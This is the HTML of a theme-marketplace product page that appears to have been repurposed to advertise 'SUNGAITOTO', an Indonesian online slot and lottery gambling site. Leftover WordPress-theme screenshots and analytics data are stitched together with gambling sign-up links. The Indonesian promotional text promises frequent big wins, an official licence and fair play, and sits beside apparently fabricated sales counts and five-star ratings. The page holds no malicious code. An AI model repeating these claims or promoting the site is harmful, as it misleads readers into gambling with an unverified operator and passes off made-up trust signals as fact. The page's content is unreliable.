<img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg"
alt="badge" width="20" height="20">
Millions of premium assets
</li>
<li>
<img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg"
alt="thumbs up" width="20" height="20">
Great value subscription
</li>
</ul>
<button
class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
create</button>
<p></p>
</div>
</div>
<div class="elements-nav__secondary-panel" bis_skin_checked="1">
<img class="elements-nav__secondary-panel__collage" loading="lazy"
src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png"
srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x"
alt="Collage of Elements items" width="267" height="233">
</div>
</a>
</div>

<div class="header-site-floating-logo__container" bis_skin_checked="1">
<div class="" bis_skin_checked="1">
<img src="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif"
alt="AGEN SLOT"
style="max-width: 150px; height: auto; object-fit: contain;"
data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
</div>
</div>
</nav>
</div>
</div>

</div>

<div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
<div class="header-categories" bis_skin_checked="1">
<div class="grid-container -layout-wide" bis_skin_checked="1">
<ul class="header-categories__links">
<li class="header-categories__links-item">
<a class="header-categories__main-link" data-view="touchOnlyDropdown"
data-dropdown-target=".js-categories-0-dropdown"
href="https://www.bonsei.it/">

TOTO SLOT

</a>
</li>
<li class="header-categories__links-item">
<a class="header-categories__main-link" data-view="touchOnlyDropdown"
data-dropdown-target=".js-categories-1-dropdown"
href="https://www.bonsei.it/">

TOTO TOGEL

</a>
</li>
<li class="header-categories__links-item">
<a class="header-categories__main-link" data-view="touchOnlyDropdown"
data-dropdown-target=".js-categories-2-dropdown"
href="https://www.bonsei.it/">

SITUS TOTO

</a>
</li>
<li class="header-categories__links-item">
<a class="header-categories__main-link header-categories__main-link--empty"
href="https://www.bonsei.it/">

TOTO 4D
</a>
</li>
</ul>
<div class="header-categories__search" bis_skin_checked="1">
<form id="search" data-view="searchField"
action="https://www.bonsei.it/"
accept-charset="UTF-8" method="get">
<div class="search-field -border-light h-ml2" bis_skin_checked="1">
<div class="search-field__input" bis_skin_checked="1">
<input id="term" name="term"
class="js-term search-field__input-field" type="search"
placeholder="Search">
</div>
<button class="search-field__button" type="submit">
<i class="e-icon -icon-search"><span
class="e-icon__alt">TOTO TOGEL</span></i>
</button>
</div>
</form>
</div>

</div>

</div>

</div>
<style>
  .n-columns-2 {
width: 100vw;
display: grid;
grid-template-columns: repeat(2,1fr);
font-weight: 700;
  }
  .n-columns-2 a {
text-align: center;
  }
  .login, .register {
color: #fff;
padding: 13px 10px;
  }
  .login, .login-button {
background: linear-gradient(to top, #1656af 0%, #1656af 100%);
border: 2px solid #ffffff;
  }
  .register, .register-button {
background: linear-gradient(to top, #1656af 0%, #1656af 100%);
border: 2px solid #ffffff;
  }
 </style>
<div class="n-columns-2" style="font-size: 20px;">
<a href="https://kasihajah.com/gacoraja" rel="nofollow noreferrer" class="login">D A F T A R</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noreferrer" class="register">M A S U K</a>
 </div>
</header>
</div>

<div class="js-canvas__body canvas__body" bis_skin_checked="1">
<div class="grid-container" bis_skin_checked="1">
</div>



<div class="context-header " bis_skin_checked="1">
<div class="grid-container " bis_skin_checked="1">
<nav class="breadcrumbs h-text-truncate  ">

<a class="js-breadcrumb-category"
href="https://www.bonsei.it/">SUNGAITOTO</a>


<a href="https://www.bonsei.it/"
class="js-breadcrumb-category">TOTO SLOT</a>

<a class="js-breadcrumb-category"
href="https://www.bonsei.it/">SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</a>
</nav>

<div class="item-header" data-view="itemHeader" bis_skin_checked="1">
<div class="item-header__top" bis_skin_checked="1">
<div class="item-header__title" bis_skin_checked="1">
<h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</h1>

<h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia
</h1>
</div>

<div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
<a class="js-item-header__cart-button e-btn--3d -color-primary -size-m"
rel="nofollow" title="Add to Cart" data-view="modalAjax"
href="https://www.bonsei.it/">
<span class="item-header__cart-button-icon">
<i class="e-icon -icon-cart -margin-right"></i>
</span>

<span class="t-heading -size-m -color-light -margin-none">
<b class="t-currency"><span class="js-item-header__price">$88</span></b>
</span>
</a>
</div>
</div>

<div class="item-header__details-section" bis_skin_checked="1">
<div class="item-header__author-details" bis_skin_checked="1">
By <a rel="author" class="js-by-author"
href="https://www.bonsei.it/">SUNGAITOTO</a>
</div>
<div class="item-header__sales-count" bis_skin_checked="1">
<svg width="16px" height="16px" viewBox="0 0 16 16"
class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg"
aria-labelledby="title" role="img">
<title>Cart</title>
<path
d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
</path>

</svg>

<strong>12,971</strong> sales
</div>
<div class="item-header__envato-highlighted" bis_skin_checked="1">
<strong>DEPOSIT 5000</strong>
<svg width="16px" height="16px" viewBox="0 0 14 14"
class="item-header__envato-checkmark-icon"
xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
<title></title>
<path fill-rule="evenodd" clip-rule="evenodd"
d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z"
fill="#79B530"></path>

</svg>
</div>
</div>


</div>



<!-- Desktop Item Navigation -->
<div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
<ul>
<li class="selected"><a
class="js-item-navigation-item-details t-link -decoration-none"
href="https://www.bonsei.it/">Item Details</a>
</li>
<li><a class="js-item-navigation-reviews t-link -decoration-none"
href="https://www.bonsei.it/"><span>Reviews</span><span>
<div class="rating-detailed-small" bis_skin_checked="1">
<div class="rating-detailed-small__header" bis_skin_checked="1">
<div class="rating-detailed-small__stars" bis_skin_checked="1">
<div class="rating-detailed-small-center__star-rating"
bis_skin_checked="1">
<i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i>
</div>
5.00
<span class="is-visually-hidden">5.00 stars</span>
</div>
</div>
</div>
</span><span class="item-navigation-reviews-comments">8,410</span></a></li>
<li><a class="js-item-navigation-comments t-link -decoration-none"
href="https://www.bonsei.it/"><span>Comments</span><span
class="item-navigation-reviews-comments">4,594</span></a></li>
<li><a class="js-item-navigation-support t-link -decoration-none"
href="https://www.bonsei.it/">Support</a>
</li>
</ul>


</div>


<!-- Tablet or below Item Navigation -->
<div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote"
data-target=".js-remote" bis_skin_checked="1">
<div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
<div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
<label>
<span class="js-label">
Item Details
</span>
<span class="slt-custom-wlabel__arrow">
<i class="e-icon -icon-arrow-fill-down"></i>
</span>
</label>

<select class="js-remote">
<option selected="selected"
data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item
Details</option>
<option
data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002">
Reviews (75)</option>
<option
data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments">
Comments (802)</option>
<option
data-url="/item/marketica-marketplace-wordpress-theme/8988002/support">
Support</option>


</select>
</div>
</div>
</div>

<div class="page-tabs" bis_skin_checked="1">
<ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
<li class="js-favorite-widget item-bookmarking__control_icons--favorite"
data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none"
href="https://www.bonsei.it/"><span
class="item-bookmarking__control--label">Add to Favorites</span></a>
</li>
<li class="js-collection-widget item-bookmarking__control_icons--collection"
data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none"
href="https://www.bonsei.it/"><span
class="item-bookmarking__control--label">Add to Collection</span></a>
</li>
</ul>
</div>


</div>
</div>


<div class="content-main" id="content" bis_skin_checked="1">

<div class="grid-container" bis_skin_checked="1">
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({ "eventName": "view_item", "eventType": "user", "ecommerce": { "currency": "USD", "value": 37.0, "items": [{ "affiliation": "themeforest", "item_id": 8988002, "item_name": "SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia", "item_brand": "SUNGAITOTO", "item_category": "wordpress", "item_category2": "ecommerce", "item_category3": "woocommerce", "price": 37.0, "quantity": 1, "item_add_on": "bundle_6month", "item_variant": "regular" }] } });

//]]>
</script>


<div bis_skin_checked="1">
<link href="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif">

<div class="content-s " bis_skin_checked="1">
<div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
<ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
<li class="item-bookmarking__control_icons--favorite">
<span>
<a title="Add to Favorites" data-view="modalAjax"
href="https://www.bonsei.it/"><span
class="item-bookmarking__control--label">Add to
Favorites</span></a>
</span>

</li>
<li class="item-bookmarking__control_icons--collection">
<span>
<a title="Add to Collection" data-view="modalAjax"
href="https://www.bonsei.it/">
<span class="item-bookmarking__control--label">Add to
Collection</span>
</a> </span>

</li>
</ul>
</div>


<div class="box--no-padding" bis_skin_checked="1">
<div class="item-preview live-preview-btn--blue -preview-live"
bis_skin_checked="1">



<a target="_blank" href="https://kasihajah.com/gacoraja"><img
alt="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia"
width="500" height="500"
srcset="https://cumaseo.co/bukti-jp/(282).png"
sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px"
src="https://cumaseo.co/bukti-jp/(282).png"></a>
<div class="js- item-preview-image__gallery"
data-title="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia"
data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002"
bis_skin_checked="1">
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
</div>

<div class="item-preview__actions" bis_skin_checked="1">
<div id="fullscreen" class="item-preview__preview-buttons"
bis_skin_checked="1">
<div class="promo-under-actions">
</div>

</div>
</div>

</div>
</div>
<div data-view="toggleItemDescription" bis_skin_checked="1">
<div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

<div class="js-item-description-toggle item-description-toggle"
bis_skin_checked="1">
<a class="item-description-toggle__link"
href="https://www.bonsei.it/">
<span>Show More <i class="e-icon -icon-chevron-down"></i></span>
<span class="item-description-toggle__less">Show Less <i
class="e-icon -icon-chevron-down -rotate-180"></i></span>
</a>
</div>
</div>
</div>

<section data-view="recommendedItems"
data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items"
id="recommended_items">
<div class="author-recommended-collection" bis_skin_checked="1">

<ul class="author-recommended-collection__list"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




</ul>
</div>
<div bis_skin_checked="1">

</div>
</section>
<h1 style="text-align: justify;">SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</h1>
<p style="text-align: justify;"><a href="https://www.bonsei.it/">SUNGAITOTO</a> adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. </p>


<P>Dari awal daftar sampai main di situs toto ini semuanya terasa lancar dan cepat banget. Bahkan buat pemula tampilannya udah user-friendly banget jadi gak perlu bingung nyari tombol ini itu. Hal yang paling gua notice pertama kali adalah betapa gacor-nya permainan di sini. Gak berlebihan, tapi rasanya tiap kali main slot, ada aja momen menang yang bikin senyum-senyum sendiri. </P>

<P>SUNGAITOTO emang punya reputasi sebagai situs slot gacor yang performanya stabil banget. Mesin slotnya responsif loading cepat dan sistemnya transparan. Kamu bisa lihat langsung riwayat taruhan hasil dan bukti fair play-nya. Dari sisi kepercayaan ini jelas bukan situs abal-abal udah punya lisensi resmi dan sistem keamanan yang kuat banget. </P>


<P>Semua transaksi terenkripsi jadi gak ada rasa khawatir soal data pribadi atau saldo akun. Ini penting banget buat pemain yang pengin hiburan tapi tetap butuh rasa aman. Bukan cuma soal ngomongin menang lagi ini mah, tapi juga soal ketenangan saat main gess. Mereka juga rutin kasih promo dan bonus yang beneran terasa manfaatnya bukan sekadar janji manis di banner. Bonus deposit, cashback, free spin—semuanya jelas dan gampang diklaim. </P>

<P>Bagian terbaiknya adalah komunitasnya. Banyak pemain aktif yang sharing tips dan pengalaman positif. Rasanya kayak main bareng teman satu hobi bukan sekadar bettingan. SUNGAITOTO juga punya layanan pelanggan yang responsif banget. Chat dibales cepat, sopan, dan solutif. Ini poin penting yang sering banget dilupain situs lain.</P>

<P>Apalagi pas jackpot kecil-kecilan kena, beh rasanya kayak dapet hadiah di hari biasa. Itulah kenapa aku bilang situs ini amazing, gampang dipakai dan selalu bikin senang.</P>



<style>

  :root{
--blade-cut: 14px;  /* besar potongan sudut */
--thick: 2px;   /* tebal garis tepi neon */
  }

  .cta-blade{
display:flex; flex-wrap:wrap; gap:16px; margin:28px 0; justify-content:center;
  }

  .cta-blade .blade{
--g1: #5ee7ff;  /* warna neon default */
--g2: #8b5cf6;
position:relative; isolation:isolate;
flex:1 1 48%; min-width:240px;
text-decoration:none; text-transform:uppercase;
letter-spacing:.6px; font-weight:800; font-size:16px;
display:grid; place-items:center; padding:18px 20px;
color:#000F12;
background:
  radial-gradient(120% 180% at 120% -20%, rgb(9, 221, 175) 0%, rgb(9, 221, 175) 40%) ,
  linear-gradient(180deg, rgba(12,12,16,.92), rgba(8,8,12,.92));
clip-path: polygon(
  var(--blade-cut) 0%, 100% 0%,
  100% calc(100% - var(--blade-cut)), calc(100% - var(--blade-cut)) 100%,
  0% 100%, 0% var(--blade-cut)
);
box-shadow:
  0 12px 30px rgba(0,0,0,.45),
  inset 0 0 0 1px rgba(255,255,255,.06);
transition: transform .28s ease, box-shadow .28s ease, filter .28s ease;
overflow:hidden; /* buat glow & shine */
  }

  /* frame neon berjalan */
  .cta-blade .blade::before{
content:""; position:absolute; inset:0; z-index:-1;
padding:var(--thick);
background: conic-gradient(
  from 0deg,
  var(--g1), var(--g2), #00ffaa, #03ff4f, var(--g1)
);
background-size:200% 200%;
animation: spinGlow 6s linear infinite;
clip-path: polygon(
  var(--blade-cut) 0%, 100% 0%,
  100% calc(100% - var(--blade-cut)), calc(100% - var(--blade-cut)) 100%,
  0% 100%, 0% var(--blade-cut)
);
-webkit-mask:
  linear-gradient(#000 0 0) content-box,
  linear-gradient(#000 0 0);
-webkit-mask-composite: xor; mask-composite: exclude;
opacity:.9;
  }

  /* aksen garis miring di tepi kiri */
  .cta-blade .blade::after{
content:""; position:absolute; left:-40px; top:-20%;
width:120px; height:140%;
transform:skewX(-18deg);
background: linear-gradient(90deg, rgba(255,255,255,.0), rgba(255,255,255,.18), rgba(255,255,255,0));
mix-blend-mode:screen; opacity:.35; transition:opacity .3s ease;
pointer-events:none;
  }

  .cta-blade .blade:hover{
transform: translateY(-4px);
box-shadow:
  0 18px 36px rgba(0,0,0,.55),
  0 0 28px rgba(139,92,246,.32);
filter: saturate(1.2);
  }
  .cta-blade .blade:hover::after{ opacity:.55; }

  /* varian warna */
  .cta-blade .masuk{ --g1:#22d3ee; --g2:#6366f1; }
  .cta-blade .daftar{ --g1:#f59e0b; --g2:#4463ef; }

  /* fokus keyboard (aksesibilitas) */
  .cta-blade .blade:focus-visible{
outline:none;
box-shadow:
  0 0 0 3px rgba(255,255,255,.18),
  0 0 0 6px rgba(99,102,241,.35);
  }

  @keyframes spinGlow{
0%{ background-position:0% 50%; }
50%{ background-position:100% 50%; }
100%{ background-position:0% 50%; }
  }

  /* Mobile: 1 kolom full width */
  @media(max-width:600px){
.cta-blade{ flex-direction:column; }
.cta-blade .blade{ flex:1 1 100%; min-width:unset; }
  }
</style>

<div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
</div>

<div class="sidebar-l sidebar-right" bis_skin_checked="1">


<div class="pricebox-container" bis_skin_checked="1">
<div class="purchase-panel" bis_skin_checked="1">
<div id="purchase-form" class="purchase-form" bis_skin_checked="1">
<form data-view="purchaseForm" data-analytics-has-custom-click="true"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}"
action="https://www.bonsei.it/"
accept-charset="UTF-8" method="post">
<input type="hidden" name="authenticity_token"
value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ"
autocomplete="off">
<div bis_skin_checked="1">
<div data-view="itemVariantSelector" data-id="8988002"
data-cookiebot-enabled="true" bis_skin_checked="1">
<div class="purchase-form__selection" bis_skin_checked="1">
<span class="purchase-form__license-type">
<span data-view="flyout" class="flyout">
<span
class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
License</span>
<div class="js-flyout__body flyout__body -padding-side-removed"
bis_skin_checked="1">
<span
class="js-flyout__triangle flyout__triangle"></span>
<div class="license-selector"
data-view="licenseSelector"
bis_skin_checked="1">
<div class="js-license-selector__item license-selector__item"
data-license="regular"
data-name="Regular License"
bis_skin_checked="1">

<div class="license-selector__license-type"
bis_skin_checked="1">
<span
class="t-heading -size-xxs">Regular
License</span>
<span
class="js-license-selector__selected-label e-text-label -color-green -size-s "
data-license="regular">Selected</span>
</div>
<div class="license-selector__price"
bis_skin_checked="1">
<span
class="t-heading -size-m h-m0">
<b class="t-currency"><span
class="">$88</span></b>
</span>
</div>
<div class="license-selector__description"
bis_skin_checked="1">
<p class="t-body -size-m h-m0">
Use, by you or one client,
in a single end product
which end users <strong>are
not</strong> charged
for. The total price
includes the item price and
a buyer fee.</p>
</div>
</div>
</div>
<div class="flyout__link"
bis_skin_checked="1">
<p class="t-body -size-m h-m0">
<a class="t-link -decoration-reversed"
target="_blank"
href="https://www.bonsei.it/licenses/standard">View
license details</a>
</p>
</div>
</div>
</span>


<input type="hidden" name="license" id="license"
value="regular"
class="js-purchase-default-license"
data-license="regular" autocomplete="off">
</span>

<div class="js-purchase-heading purchase-form__price t-heading -size-xxl"
bis_skin_checked="1">
<b class="t-currency"><span
class="js-purchase-price">$88</span></b>
</div>
</div>


<div class="purchase-form__license js-purchase-license is-active"
data-license="regular" bis_skin_checked="1">
<price class="js-purchase-license-prices"
data-price-prepaid="$57" data-license="regular"
data-price-prepaid-upgrade="$46.38"
data-support-upgrade-price="$15.83"
data-support-upgrade-saving="$12"
